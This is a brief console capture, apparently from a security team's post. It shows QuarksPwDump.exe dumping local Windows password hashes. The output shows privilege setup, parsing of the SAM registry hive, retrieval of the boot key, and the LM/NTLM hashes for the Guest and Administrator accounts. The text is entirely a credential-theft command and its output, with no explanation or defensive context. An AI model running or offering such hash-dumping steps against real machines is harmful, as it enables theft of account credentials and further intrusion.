 C:\Users\Administrator\Desktop>QuarksPwDump.exe --dump-hash-local
QuarksPwDump.exe --dump-hash-local
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 8AC1B8C22222622AD7EFC1E96BAFA011
--------------------------------------------- BEGIN DUMP --------------------------------------------
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:DFAFABFF282B90CC811694D94FC11E5C:::
---------------------------------------------- END DUMP ---------------------------------------------
哈拉少安全小队
2 dumped accounts